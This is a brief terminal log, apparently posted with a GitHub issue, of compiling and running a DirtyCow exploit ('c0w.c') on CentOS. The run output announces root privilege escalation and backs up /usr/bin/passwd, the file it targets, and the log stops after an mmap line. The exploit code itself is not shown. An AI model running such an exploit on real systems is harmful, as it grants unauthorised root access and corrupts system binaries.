 mc [user@centos]:~/dz
/tmp/cc1jUD1R.o: In function `main':
c0w.c:(.text+0x23f): undefined reference to `pthread_create'
c0w.c:(.text+0x273): undefined reference to `pthread_join'
collect2: error: ld returned 1 exit status
[user@centos dz]$ ^C
[user@centos dz]$ gcc -pthread -o cow c0w.c
[user@centos dz]$
[user@centos dz]$ mc
[user@centos dz]$ cow
bash: cow: command not found
[user@centos dz]$ ./cow
   (___)
   (o o)_____/
    @@ `     \
     \ ____, //usr/bin/passwd
     //    //
    ^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap 18e16000